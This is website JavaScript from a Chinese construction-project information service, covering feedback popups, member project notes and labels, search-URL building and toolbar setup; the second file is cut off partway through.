    //var popBox = document.getElementById("feedBack");
    //if (popBox.style.display == "block") {
    //    FeedbackClose();
    //}
}


function FeedbackClose() {
    var feedBack = document.getElementById("feedBack");
    var feedBackBG = document.getElementById("feedBackBG");
    feedBack.style.display = "none";
    feedBackBG.style.display = "none";
}



function Feedback(type) {
    var feedBack = document.getElementById("feedBack");
    var feedBackBG = document.getElementById("feedBackBG");
    if (type == 1) {
        document.getElementById("info").innerHTML = "您是否要离开新版专题前往原版？<div><button onclick='btnYes()' type='button'>是</button><button onclick='btnNo()' type='reset'>否</button></div>";
    } else if (type == 2) {

        document.getElementById("info").innerHTML = "<p>本专题全新改版,请留下您宝贵的意见!</p><p>电话：010-68570774  010-68570776</p><p>邮箱：service@bhi.com.cn</p><p>QQ：3959024 7446759</p>";
    } else {

        document.getElementById("info").innerHTML = "<p>所有“会员中心”点击都提示 尊敬的客户，会员中心正在建设中，敬请期待！您的意见对我们很重要，欢迎您与我们沟通。电话：010-68570774  010-68570776邮箱：service@bhi.com.cn QQ：7446759</p>";
    }

    feedBack.style.display = "block";
    feedBackBG.style.display = "block";

}


function btnYes() {
    window.location.href = "/DynamicTopic/Default.aspx";

}

function btnNo() {

    FeedbackClose();
}





var issuccess = false;
var setdatas = "";
var columnId = $("#column").val();
function editoraddremarks(eid) {
    //备注标签
    var editid = eid;
    var labelsid = "";
    var content = $(".mail0").val();
    $("#setmail0 input:checkbox[name='checkitem" + "0" + "']:checked").each(function () {
        labelsid += $(this).attr("id") + ",";
    });
    if (labelsid != '' && labelsid != null && labelsid != undefined) {
        labelsid = labelsid.substring(0, labelsid.length - 1);
    }

    var newurl = '/MemberCenter/Handler/MyProjectsHandler.ashx';
    var data = { method: "AddMyProjectsNote", eids: editid, columnId: columnId, labels: labelsid, note: content };

    $.ajax({
        async: false,
        url: encodeURI(newurl),
        cache: false,
        type: "post",
        data: data,
        success: function (data) {

            if (data.indexOf("未登录") > -1) {
                data = eval("(" + data + ")");
                var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                return;
            }

            data = eval("(" + data + ")");
            if (data.state == 'success') {
                issuccess = true;
            }
            else if (data.state == 'warn') {
                qikoo.dialog.alert3("备注添加失败！请刷新当前页面");
            }
            else {
                qikoo.dialog.alert3("备注添加失败！请刷新当前页面");
            }
        },
        error: function (xhr, status, text) {
            var response = $.parseJSON(xhr.responseText);
        }
    });
}

//局部刷新填写备注div
function reload(eid) {
    var editid = eid;

    var remarkurl = '/MemberCenter/Handler/MyProjectsHandler.ashx';
    var remardatan = { method: "MylabelsInthisProjects", columnId: columnId, eids: editid };

    $.ajax({
        async: false,
        url: encodeURI(remarkurl),
        cache: false,
        type: "post",
        data: remardatan,
        success: function (data) {
            if (data.indexOf("未登录") > -1) {
                data = eval("(" + data + ")");
                var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                return;
            }
            data = eval("(" + data + ")");
            $("#Content" + editid).css("display", "");
            //$("#TitleRemarks" + editid).css("display", "");

            var labelsName = data.item[0]["labelsName"] == null ? "" : data.item[0]["labelsName"];
            var Note = data.item[0]["note"];
            $("#Labels" + editid).html(labelsName);
            $("#Note" + editid).html(Note);

            if (labelsName.length > 0 || Note.length > 0) {
                $('#Content' + editid + ' tr:nth-child(2)').show();
                $('#Content' + editid + ' tr:nth-child(3)').show();
                $('#Content' + editid + ' tr:nth-child(4)').show();
            } else {
                $('#Content' + editid + ' tr:nth-child(2)').hide();
                $('#Content' + editid + ' tr:nth-child(3)').hide();
                $('#Content' + editid + ' tr:nth-child(4)').hide();
            }




        }
    });

}


function operationRemarks(eid, labels, note) {
    if (labels == '@Labels@') {
        labels = '';
    }
    if (note == '@note@') {
        note = '';
    }
    editid = eid;
    //限制提醒
    var notedata;
    var url = '/MemberCenter/Handler/MyProjectsHandler.ashx';
    var data = { method: "Mylabels", columnId: columnId };

    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: data,
        success: function (data) {
            if (data.indexOf("未登录") > -1) {
                data = eval("(" + data + ")");
                var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                return;
            }
            notedata = eval("(" + data + ")");
            setdatas = notedata.item;
        }
    });

    //if (notedata.results > 9) {
    //    alert("您添加的备注标签已满10条！");
    //    return;
    //}
    //else {
    //变量参数
    var tilte = "我的项目备注";
    var newcontentid = 0;

    if (eid != '' && eid != null && eid != undefined) {
        //修改

        if (labels != '' && labels != null & labels != undefined) {
            checkidsarry = labels.split(',');
        }
        else {
            checkidsarry = "";
        }
    }
    else {
        //
    }


    //打开弹窗
    qikoo.dialog.saveRemarks(tilte, newcontentid, notedata.item, checkidsarry, eid, note, function () {
        //回调

        //var pattern = new RegExp("[`~!@#$^&*()=|{}':;',\\[\\].<>《》/?~！@#￥……&*（）——|{}【】‘；：”“'。，、？ ]");
        var pattern = new RegExp("[\"\"'']");
        if (pattern.test($(".mail0").val())) {
            $('.alert').html("您输入的文本中含有特殊字符，请重新输入。").addClass('alert-success').show().delay(2000).fadeOut();
            return;
        }

        editoraddremarks(eid);
        if (issuccess == true) {
            //alert("保存成功");
            $('.alert').html("保存成功").addClass('alert-success').show().delay(2000).fadeOut();
            var content = $(".mail0").val();
            var labelsid = "";
            $("#setmail0 input:checkbox[name='checkitem" + "0" + "']:checked").each(function () {
                labelsid += $(this).attr("id") + ",";
            });
            if (labelsid != '' && labelsid != null && labelsid != undefined) {
                labelsid = labelsid.substring(0, labelsid.length - 1);
            }
            // $('#remarks' + eid).html('<img src="../images/editremarks.png"/>修改备注');
            $('#remarks' + eid).attr("onclick", "javascript:operationRemarks('" + eid + "','" + labelsid + "','" + content + "');");
            //反填填写的信息
            reload(eid);
            qikoo.dialog1.hide();
        }
    });
    //}
}

function long2short(str, count) {
    if (str == "" || str == null) {
        return "";
    }
    if (str.length <= count) {
        return str;
    }
    return str.substring(-1, count - 1) + "...";
}


function AddLabels() {
    if (setdatas.length > 9) {
        qikoo.dialog.alert3("您添加的备注分类已满10条！");
    }
    else {
        var len = $("#setmail0 input[name='checkitem0']").size();//获取name标签的个数
        if (len > 9) {
            qikoo.dialog.alert3("您添加的备注分类已满10条！");
        }
        else {
            $(".addlabelsbtn").css("display", "none");//隐藏添加标签
            $(".savelabelsbtn").css("display", "");
            var ul = document.getElementById("setmail0");
            var obj = document.createElement("li");



            obj.innerHTML = "<br/><br/><input name='labels'" + " type='text' " + " placeholder='请输入分类名称'/>";
            ul.appendChild(obj);
        }

    }

}


function showaddtext() {
    var len = $("#setmail0 input[name='checkitem0']").size();//获取name标签的个数
    if (len >= 10) {
        qikoo.dialog.alert3("您添加的备注分类已满10条,若需继续添加请先删除部分分类！");
        return;
    }
    else {
        document.getElementById("biaoqian").style.display = "";
        document.getElementById("btn_addbiaoqian").style.display = "none";
    }
}

function saveLabels() {
    var val = $("input[name='labels']").val();
    //获取之前已经选中的checkbox
    var chk_value = [];
    $('input[name="checkitem0"]:checked').each(function () {
        chk_value.push($(this).attr('value'));
    });
    if (val != "" && val != null && val != undefined && val != "添加分类") {
        url = '/MemberCenter/Handler/MyProjectsHandler.ashx';
        var data1 = { method: "AddNotes", columnId: columnId, name: val };
        $.ajax({
            async: false,
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: data1,
            success: function (data) {
                if (data.indexOf("未登录") > -1) {
                    data = eval("(" + data + ")");
                    var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                    window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                    return;
                }
                data = eval("(" + data + ")");

                if (data.state == 'success') {
                    var notedata;
                    var url = '/MemberCenter/Handler/MyProjectsHandler.ashx';
                    var datan = { method: "Mylabels", columnId: columnId };

                    $.ajax({
                        async: false,
                        url: encodeURI(url),
                        cache: false,
                        type: "post",
                        data: datan,
                        success: function (data) {
                            if (data.indexOf("未登录") > -1) {
                                data = eval("(" + data + ")");
                                var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                                window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                                return;
                            }
                            notedata = eval("(" + data + ")");
                            $("#setmail0").html('');
                            var ul = document.getElementById("setmail0");
                            $(notedata.item).each(function (i, item) {
                                var obj = document.createElement("li");
                                var checkstate = "";
                                for (var c = 0; c < chk_value.length; c++) {
                                    if (item.Name == chk_value[c]) {
                                        checkstate = "checked";
                                    }
                                }
                                obj.innerHTML = "<input name='checkitem" + "0" + "' type='checkbox' id='" + item.ID + "' class='inputcheckbox' value='" + item.Name + "' " + checkstate + "><span ondblclick='edit(this," + item.ID + ")' class='' title='" + item.Name + "'>" + long2short(item.Name, 35) + "</span><a href='javascript:void(0);' onclick='delLabels(" + item.ID + ")' ><img src='/MemberCenter/img/closenote.png'  class='imgclose' /></a>";
                                ul.appendChild(obj);
                            });

                            if (checkidsarry.length > 0) {
                                var inputs = document.getElementById('Content' + "0").getElementsByTagName("input");
                                for (var i = 0; i < inputs.length; i++) {
                                    for (var q = 0; q < checkidsarry.length; q++) {
                                        if (checkidsarry[q] === inputs[i].id) {
                                            inputs[i].checked = true;
                                        }
                                    }
                                }
                            }
                        }
                    });

                    //var len = $("#setmail0 input[name='checkitem0']").size();//获取name标签的个数
                    //if (len > 9) {

                    //}
                    //else {
                    var ul1 = document.getElementById("setmail0");
                    var obj1 = document.createElement("li");
                    //obj1.innerHTML = "<br/><br/><input style='height: 22px;' name='labels'" + " type='text' " + " placeholder='请输入标签名称'/>" + "&nbsp;&nbsp;&nbsp;&nbsp;<a class='savelabelsbtn' href='#' onclick='saveLabels()'>保存标签</a>&nbsp;&nbsp;&nbsp;&nbsp;";
                    obj1.innerHTML = "<input onblur='saveLabels()' style='height: 22px;display:none;' name='labels'" + " type='text'  id='biaoqian'" + " placeholder='添加分类'/>" + "&nbsp;&nbsp;<span id='btn_addbiaoqian' class='imgadd' style='text-decoration:underline;color:#1155c2;' onclick='showaddtext()'>+&nbsp;&nbsp;添加分类</span>";
                    ul1.appendChild(obj1);
                    //}
                    $('input[name="checkitem0"]').last().attr("checked", true);
                }
                else if (data.state == 'warn') {
                    qikoo.dialog.alert3(data.data);
                }
                else {
                    qikoo.dialog.alert3(data.data);
                }

            }
        });

    }
    else {
        qikoo.dialog.alert3("请输入分类名称");
    }
}

function delLabels(id, eid) {
    url = '/MemberCenter/Handler/MyProjectsHandler.ashx';
    //获取之前已经选中的checkbox
    var chk_value = [];
    $('input[name="checkitem0"]:checked').each(function () {
        chk_value.push($(this).attr('value'));
    });
    if (id != undefined && id != "") {
        var data1 = { method: "delLabels", eids: id, columnId: columnId };
        $.ajax({
            async: false,
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: data1,
            success: function (data) {
                if (data.indexOf("未登录") > -1) {
                    data = eval("(" + data + ")");
                    var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                    window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                    return;
                }
                data = eval("(" + data + ")");

                if (data.state == 'success') {
                    var notedata;
                    var url = '../MemberCenter/Handler/MyProjectsHandler.ashx';
                    var datan = { method: "Mylabels", columnId: columnId };

                    $.ajax({
                        async: false,
                        url: encodeURI(url),
                        cache: false,
                        type: "post",
                        data: datan,
                        success: function (data) {
                            if (data.indexOf("未登录") > -1) {
                                data = eval("(" + data + ")");
                                var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                                window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                                return;
                            }
                            notedata = eval("(" + data + ")");
                            setdatas = notedata.item;
                            $("#setmail0").html('');
                            var ul = document.getElementById("setmail0");
                            $(notedata.item).each(function (i, item) {
                                var obj = document.createElement("li");
                                var checkstate = "";
                                for (var c = 0; c < chk_value.length; c++) {
                                    if (item.Name == chk_value[c]) {
                                        checkstate = "checked";
                                    }
                                }
                                obj.innerHTML = "<input name='checkitem" + "0" + "' type='checkbox' id='" + item.ID + "'  class='inputcheckbox' value='" + item.Name + "' " + checkstate + "><span ondblclick='edit(this," + item.ID + ")' class='' title='" + item.Name + "'>" + long2short(item.Name, 35) + "</span><a href='javascript:void(0);' onclick='delLabels(" + item.ID + "," + eid + ")' ><img src='/MemberCenter/img/closenote.png'  class='imgclose'/></a>";
                                ul.appendChild(obj);
                            });

                            if (checkidsarry.length > 0) {
                                var inputs = document.getElementById('Content' + "0").getElementsByTagName("input");
                                for (var i = 0; i < inputs.length; i++) {
                                    for (var q = 0; q < checkidsarry.length; q++) {
                                        if (checkidsarry[q] === inputs[i].id) {
                                            inputs[i].checked = true;
                                        }
                                    }
                                }
                            }
                        }
                    });

                    var len = $("#setmail0 input[name='checkitem0']").size();//获取name标签的个数
                    if (len > 9) {

                    }
                    else {
                        var ul1 = document.getElementById("setmail0");
                        var obj1 = document.createElement("li");
                        //obj1.innerHTML = "<input style='height: 22px;' name='labels'" + " type='text' " + " placeholder='请输入标签名称'/>" + "&nbsp;&nbsp;&nbsp;&nbsp;<a class='savelabelsbtn' href='#' onclick='saveLabels()'>保存标签</a>&nbsp;&nbsp;&nbsp;&nbsp;";
                        obj1.innerHTML = "<input onblur='saveLabels()' style='height: 22px;display:none;' name='labels'" + " type='text' id='biaoqian'" + " placeholder='添加分类'/>" + "&nbsp;&nbsp;<span id='btn_addbiaoqian' class='imgadd' style='text-decoration:underline;color:#1155c2;' onclick='showaddtext()'>+&nbsp;&nbsp;添加分类</span>";
                        ul1.appendChild(obj1);
                    }

                    $("body").find("*[id*='Labels']").each(function (i, ele) {
                        var nstr = $(ele).attr("id");
                        var eidt = nstr.replace("Labels", "");
                        reload(eidt);
                    });
                }
                else if (data.state == 'warn') {
                    qikoo.dialog.alert3(data.data);
                }
                else {
                    qikoo.dialog.alert3(data.data);
                }
            }
        });
    }
}

function edit(element, labelid) {
    var state = "";
    var oldhtml = element.innerHTML;//获得元素之前的内容
    var newobj = document.createElement('input');//创建一个input元素
    newobj.type = 'text';//为newobj元素添加类型
    newobj.value = oldhtml;
    element.innerHTML = '';　　 //设置元素内容为空
    element.appendChild(newobj);//添加子元素
    //var sib = element.nextSibling;
    //var eid = sib.id;
    newobj.focus();//获得焦点
    //设置newobj失去焦点的事件
    newobj.onblur = function () {
        //下面应该判断是否做了修改并使用ajax代码请求服务端将id与修改后的数据提交
        //alert(labelid);

        //alert(this.value);
        var url = '/MemberCenter/Handler/MyProjectsHandler.ashx';
        var datan = { method: "editNotes", eids: labelid, name: this.value, columnId: columnId };

        $.ajax({
            async: false,
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: datan,
            success: function (data) {
                if (data.indexOf("未登录") > -1) {
                    data = eval("(" + data + ")");
                    var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                    window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                    return;
                }
                data = eval("(" + data + ")");
                state = data.state;
                if (data.state == 'success') {
                    $("body").find("*[id*='Labels']").each(function (i, ele) {
                        var nstr = $(ele).attr("id");
                        var eid = nstr.replace("Labels", "");
                        reload(eid);
                    });

                }
                else if (data.state == 'warn') {
                    qikoo.dialog.alert3(data.data);
                }
                else {
                    qikoo.dialog.alert3(data.data);
                }
            }
        });

        if (state == 'success') {
            //当触发时判断newobj的值是否为空，为空则不修改，并返回oldhtml
            element.innerHTML = this.value ? this.value : oldhtml;
        }
        else {
            //修改失败返回oldhtml
            element.innerHTML = oldhtml;
        }
    }
}


function colse(obj) {
    document.getElementsByClassName("mod-dialog-bg")[0].style.visibility = "hidden";
}



--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/JS/Common.js?v=20251222183322
body_size: 63653
content:
/*此文件修改完要压缩 魏闯 2018-4-26*/

var exportEids = "";

var hrefurl = window.location.href;

var arrayAddAllUrl = ["MyProject_Abroad", "MyBidding_Abroad", "ProjectNList_MC", "BiddingList_MC", "ProjectNList_Inner_Ud", "BiddingList_MC"];

var arrayAddChildUrl = arrayAddAllUrl.slice(2);

var arrayAddParentUrl = arrayAddAllUrl.slice(0, 2);

var arrayAddMyProjectUrl = arrayAddAllUrl.slice(0, 1);

var arrayAddMyBiddingUrl = arrayAddAllUrl.slice(1, 2);

var arrayAddProjectNListMCUrl = arrayAddAllUrl.slice(2, 3);

var arrayAdBiddingListMCUrl = arrayAddAllUrl.slice(3);

// URL匹配判断 
const Utils = {
    matchUrlPattern(url) {
        const patterns = {
            paeh: /projectnlist_abroad_export_hw\.aspx/i,
            paen: /projectnlist_abroad_export_new\.aspx/i
        };

        const result = {};
        for (const [key, pattern] of Object.entries(patterns)) {
            result[key] = pattern.test(url);
        }
        return result;
    }
}

// 工具类
const { paeh, paen } = Utils.matchUrlPattern(window.location.href);

//用于保存搜索条件，默认未选择任何条件，不能够保存 
//var arraylabelKeylableValuelabelName = ["datasort|2|一年以内※", "datasort|-1|一年以内※", "datasort|2|全部※", "datasort|-1|全部※"];
//var arraylabelKeylableValuelabelName = ["datasort|2|※"];
var searchmodeval = { accurate: "@AND@", vague: "@OR@" };

var PromptKeywords = "请输入关键词,同时包含多个关键词用+号隔开,分别包含多个关键词用空格隔开";

//var searchmodehtml = { accurate: "<span class='css-mode'>(精确)</span>", vague: "<span class='css-mode'>(模糊)</span>" };
//var searchmodetext = { accurate: "(精确)", vague: "(模糊)" };

//防抖函数 简化版  最后一次触发
function debounce_last(fn, delay = 100) {
    // 1.定义一个定时器, 保存上一次的定时器
    let timer = null

    // 2.真正执行的函数
    const _debounce = function () {
        // 取消上一次的定时器
        if (timer) clearTimeout(timer)
        // 延迟执行
        timer = setTimeout(() => {
            // 外部传入的真正要执行的函数
            fn()
        }, delay)
    }

    return _debounce
}
//防抖函数 简化版 第一次触发
function debounce_first(fn, delay = 100) {
    let last = 0;
    return function () {
        let curr = +new Date();
        if (curr - last > delay) {
            fn.apply(this, arguments);
            last = curr;
        }
    }
}

function noInfoShow(columnId, word) {
    var result = false;
    var AllCount, limitcol;
    if (parseInt(columnId) == 9) {
        AllCount = parseInt(myCount);
        limitcol = limitmy;
    }
    else {
        AllCount = parseInt(MyProjectsParam.myCount);
        limitcol = MyProjectsParam.limitmy;
    }
    if (AllCount == 0) {
        qikoo.dialog.alert3("无信息可" + word + "！");
        result = true;
    }
    return result;
}



var Common = {
    alertWindow: function (eid, msg, time) {
        var obj = $('#' + eid + '.alert');

        if (obj.length > 0) {
            obj.html(msg).addClass('alert-success').show().delay(time).fadeOut();

        }
        else { $('.alert').html(msg).addClass('alert-success').show().delay(time).fadeOut(); }
    }
};

function IsSomeLimitStr(arr, val) {
    return arr.some(function (arrVal) {
        return val === arrVal;
    });
}

function IsEveryLimitUrl(arr) {
    var bool = arr.every(function (item) {

        return hrefurl.indexOf(item) == -1;
    })

    return bool

}

function IsSomeLimitUrl(arr) {
    var bool = arr.some(function (item) {

        return hrefurl.indexOf(item) != -1;
    })

    return bool
}
var _hmt = _hmt || [];
$(function () {
    $("#" + $("#className").attr("mc")).addClass("cur");
    LoadFav();
    if (window.location.href.indexOf("seoproject") >= 0 || window.location.href.indexOf("seovip") >= 0) { }
    else {
        //$.post("/Login/RecordPage.ashx", {
        //    url: window.location.href,
        //    referrer: document.referrer
        //})
    }
    //var hm = document.createElement("script");
    //hm.src = "https://hm.baidu.com/hm.js?9a6a6303b8655b18989683e5edee8897";
    //var s = document.getElementsByTagName("script")[0];
    //s.parentNode.insertBefore(hm, s)
});

function tolist(column, type, name) {
    var url = "";
    switch (column) {
        case 22:
            url = "ProjectNList.aspx?";
            break;
        case 1:
            url = "ProjectVList.aspx?";
            break;
        case 2:
            url = "BiddingList.aspx?";
            break;
        case 3:
            url = "ConstructionList.aspx?";
            break;
        case 5:  //海外拟在建
            url = "ProjectNList_Abroad.aspx?oid=5&";
            break;
        case 6:  //海外快讯
            url = "ConstructionList_Abroad.aspx?oid=6&";
            break;
        case 9:  //海外标讯
            url = "BiddingList.aspx?";
            break;
        case 32://海外项目进展
            url = "ProjectProcgressNList_Abroad.aspx?oid=32&";
    }
    name = escape(name);
    switch (type) {


        case 1://columnid=5 时 为国别 国家
            url += "area=" + name;
            break;
        case 2:
            url += "category=" + name;
            break;
        case 3://columnid=5 时 为当前进展
            url += "progress=" + name;
            break;
        case 4://columnid=5 时 为项目类型
            url += "indus=" + name;
            break;
        case 5:
            url += "pNature=" + name;
            break;
        case 6://columid=5 时 为中企参与方式
            url += "bNature=" + name;
            break;
        case 7://columid=5 时 中企所在地
            url += "location=" + name;
            break;
        case 8://中企单位名称
            url += "zqname=" + name + "&isYCsearch=1";
            break;
        case 9://columid=5 时 中企单位
            url += "chinaUnit=" + name;
            break;
        case 10://按照关键字搜索
            url += "Keywords=" + name;
            break;
        case 11://按照中企所在地搜索
            url += "region=" + name;
            break;
        case 12://按照公告类别搜索
            url += "ggtype=" + name;
            break;
    }

    window.open(url);

}


function hotwordtolist(column, type, name) {
    var url = "";
    switch (column) {
        case 22:
            url = "ProjectNList.aspx?";
            break;
        case 1:
            url = "ProjectVList.aspx?";
            break;
        case 2:
            url = "BiddingList.aspx?";
            break;
        case 3:
            url = "ConstructionList.aspx?";
            break;
        case 5:  //海外拟在建
            url = "ProjectNList_Abroad.aspx?oid=5&";
            break;
        case 6:  //海外快讯
            url = "ConstructionList_Abroad.aspx?oid=6&";
            break;
        case 9:  //海外标讯
            url = "BiddingList_Abroad.aspx?oid=9&";
            break;
        case 32://海外项目进展
            url = "ProjectProcgressNList_Abroad.aspx?oid=32&";
    }

    name = escape(name);
    switch (type) {


        case 1://columnid=5 时 为国别 国家
            url += "area=" + name;
            break;
        case 2:
            url += "category=" + name;
            break;
        case 3://columnid=5 时 为当前进展
            url += "progress=" + name;
            break;
        case 4://columnid=5 时 为项目类型
            url += "indus=" + name;
            break;
        case 5:
            url += "pNature=" + name;
            break;
        case 6://columid=5 时 为中企参与方式
            url += "bNature=" + name;
            break;
        case 7://columid=5 时 中企所在地
            url += "location=" + name;
            break;
        case 8://中企单位名称
            url += "zqname=" + name + "&isYCsearch=1";
            break;
        case 9://columid=5 时 中企单位
            url += "chinaUnit=" + name;
            break;
        case 10://按照关键字搜索
            url += "Keywords=" + name;
            break;
        case 11://按照中企所在地搜索
            url += "region=" + name;
            break;
        case 12://按照公告类别搜索
            url += "ggtype=" + name;
            break;
        case 13://按照热词搜索
            url += "hotkeywords=" + name;
            break;
    }

    window.open(url, "_self");

}
function initParameter() {
    setChecked("area", getQueryString("area"));
    setCheckedabordAreaByData("area", getQueryString("area"));
    //setCheckedByClass("category", getQueryString("category"));
    setCheckedByName("category", getQueryString("category"));
    setCheckedProgress("progress", getQueryString("progress"));
    setCheckedProgressByData("current", getQueryString("progress"));
    setCheckedIndustryData("indus", getQueryString("indus"));
    //setCheckedIndustry("indus", getQueryString("indus"));
    setCheckedIndustryByData("indus", getQueryString("indus"));
    setCheckedPNature("pNature", getQueryString("pNature"));
    //setCheckedByClass("pNature", getQueryString("pNature"));
    setCheckedByClass("bNature", getQueryString("bNature"));
    setCheckedbNatureByValue("bNature", getQueryString("bNature"));
    setCheckedChinaUnit("chinaUnit", getQueryString("chinaUnit"));
    setCheckedRegionByData("region", getQueryString("region"));
    setCheckedByClass("ggtype", getQueryString("ggtype"));
    setCheckedbiditemByValue("ggtype", getQueryString("ggtype"));
    //setCheckedByClass("region", getQueryString("region"));
    setCheckedByClass("fundSource", getQueryString("fundSource"));
    //start用于详情页中企单位筛选时 一一赋值给搜索条件
    if (getQueryString("isYCsearch") == "1") {
        setChinaUnitNameShow("chinaUnit", getQueryString("zqname"));
    }
    //end
    var keywordsvalue = getQueryString("Keywords");

    if (keywordsvalue != undefined && keywordsvalue != "") {
        $("#keyword").val(getQueryString("Keywords"));

        setCon("keyCon", $("#keyword").val());
    }

    var hotkeywordsvalue = getQueryString("hotkeywords");

    if (hotkeywordsvalue != undefined && hotkeywordsvalue != "") {
        setCon("hotkeyCon", hotkeywordsvalue);
    }
}
//原LoadFav函数
//function LoadFav() {
//    $(".toolbar_left").each(function () {
//        var a = $(this).attr("name");
//        var columnId = $("#column").val();
//        var joinmyprojects = "";
//        var all = '<input type="checkbox" id="checkall">全选&nbsp;&nbsp;&nbsp;&nbsp;';
//        var look = '<a href="javascript:;" class="look">查看</a>';
//        var savetohome = '<a href="javascript:;" class="savetohome">收藏</a>';
//        if (columnId == "22") {
//            joinmyprojects = '<a href="javascript:;" class="joinmyprojects">收藏到我的项目</a>';
//        }
//        if (columnId == "9") {
//            joinmyprojects = '<a href="javascript:;" class="joinmyprojects">收藏到我的项目</a>';
//        }

//        var fav = '<a href="#" class="mid_favourite">关注</a>';
//        var forward = '<a href="#" class="forward">转发</a> ';
//        var export1 = '<a href="javascript:;" class="export" >导出word</a>';
//        var exportList = '<a href="javascript:;" class="exportList" data-optype="">导出excel列表</a>';

//        //项目导出平台导出功能start   Export Excel list (external network)
//        var outword = '<a href="javascript:;" class="outword" >导出word</a>';
//        var outexcel = '<a href="javascript:;" class="outexcel" data-optype="">导出excel列表</a>';
//        var savepriviewids = '<a href="javascript:;" class="savepriviewids" >获取信息</a>';
//        var outexcelall = '<a href="javascript:;" class="outexcelall" data-optype="" onclick="btnclick_outexcelall();">导出全字段</a>';
//        var exportExternalNetworkToExcel = '<a href="javascript:;" class="exportExternalNetworkToExcel" data-optype=""> Excel外</a> ';


//        //end
//        var print = '<a href="#" class="print">打印</a>';
//        var toolbar_left = "";
//        if (typeof (a) != "undefined") {
//            if (a.indexOf("all") >= 0) {
//                toolbar_left += all
//            }
//            if (a.indexOf("look") >= 0) {
//                toolbar_left += look
//            }
//            if (a.indexOf("joinmyprojects") >= 0) {
//                toolbar_left += joinmyprojects
//            }
//            if (a.indexOf("savetohome") >= 0) {
//                toolbar_left += savetohome
//            }
//            if (a.indexOf("fav") >= 0) {
//                toolbar_left += fav
//            }
//            if (a.indexOf("forward") >= 0) {
//                toolbar_left += forward
//            }
//            if (a.indexOf("export") >= 0 && a.indexOf("exportList") != a.indexOf("export")) {
//                toolbar_left += export1
//            }
//            if (a.indexOf("exportList") >= 0) {
//                toolbar_left += exportList
//            }

//            //项目导出平台start
//            if (a.indexOf("outword") >= 0) {
//                toolbar_left += outword
//            }
//            if (a.indexOf("outexcel") >= 0) {
//                toolbar_left += outexcel
//            }
//            if (a.indexOf("savepriviewids") >= 0) {
//                toolbar_left += savepriviewids
//            }
//            if (a.indexOf("outexcelall") >= 0) {
//                toolbar_left += outexcelall
//            }
//            if (a.indexOf("exportExternalNetworkToExcel") >= 0) {
//                toolbar_left += exportExternalNetworkToExcel
//            }
//            //end

//            if (a.indexOf("print") >= 0) {
//                toolbar_left += print
//            }

//            $(this).html(toolbar_left)
//        }
//    })
//}

//新版LoadFav函数-增加了对外部网络导出功能的支持-并且优化了代码-start

function LoadFav() {
    // 提取重复字符串为常量
    const JAVASCRIPT_VOID = "javascript:;";

    // 创建元素的辅助函数

    function createCheckboxWithText() {
        // 创建一个空的 jQuery 对象
        var $result = $();

        // 创建并添加 checkbox
        $result = $result.add($('<input>', {
            type: 'checkbox',
            id: 'checkall'
        }));

        // 创建并添加 span
        $result = $result.add($('<span>').text('全选'));

        return $result;
    }

    // 创建下拉菜单的辅助函数 // jQuery版本的实现       
    function createDropdownMenu(a) {
        //a 是 一个字符串，用逗号分隔
        // 用逗号分隔字符串，创建一个 jQuery 对象
        var items = a;



        // 创建下拉菜单容器
        var $dropdown = $('<div>').addClass('dropdown-item');

        // 创建按钮
        var $button = $('<a>')
            .attr('href', 'javascript:')
            .addClass('dropdown-item-toggle')
            .text('项目导出平台');

        // 创建菜单容器
        var $menu = $('<div>').addClass('dropdown-item-menu');

        // 创建菜单项
        // 使用 jQuery 创建多个菜单项
        if (items.includes('outword')) {
            var $item0 = $('<a>')
                .attr('href', 'javascript:')
                .addClass('outword')
                .text('导出word');
            $menu.append($item0);
        }

        if (items.includes('outexcel')) {
            var $item1 = $('<a>')
                .attr('href', 'javascript:')
                .addClass('outexcel')
                .text('导出excel列表');
            $menu.append($item1);
        }

        //if (items.includes('savepriviewids')) {
        //    var $item2 = $('<a>')
        //        .attr('href', 'javascript:')
        //        .addClass('savepriviewids')
        //        .text('获取信息');
        //    $menu.append($item2);
        //}

        if (items.includes('outexcelall')) {
            var $item3 = $('<a>')
                .attr('href', 'javascript:')
                .addClass('outexcelall')
                .text('导出全字段')
                .on('click', btnclick_outexcelall);
            $menu.append($item3);
        }

        if (items.includes('exportExternalNetworkToExcel')) {
            var $item4 = $('<a>')
                .attr('href', 'javascript:')
                .addClass('exportExternalNetworkToExcel')
                .text('导出Excel列表（外网）');
            $menu.append($item4);
        }

        // 组装元素        
        $dropdown.append($button, $menu);

        return $dropdown;
    }

    // 使用方式相同



    function createLink(text, className, href = JAVASCRIPT_VOID, onclick) {
        var $link = $('<a>', {
            href: href,
            class: className
        }).text(text);
        if (onclick) {
            $link.attr('onclick', onclick);
        }
        return $link;
    }

    /**
     * 检查数组是否包含特定项
     * @param {string[]} arr 要检查的数组
     * @param {string} item 要查找的项
     * @returns {boolean} 如果数组包含该项则返回true，否则返回false
     */
    function containsItem(arr, item) {
        // 确保输入是数组，如果不是则返回false
        if (!Array.isArray(arr)) { return false; }

        // 检查数组中是否包含指定项
        return arr.includes(item);
    }






    $(".toolbar_left").each(function () {
        var a = $(this).attr("name");
        //a = "all,look,joinmyprojects,savetohome,fav,forward,export,exportList,outword,outexcel,savepriviewids,outexcelall,exportExternalNetworkToExcel,print"; //测试用
        //用英文逗号分隔字符串
        a = a ? a.split(",") : []; // 确保 a 是一个数组
        //确定当前 a 里面 有等于 "all" 的值
        // 确定当前 a 里面是否包含"all"项
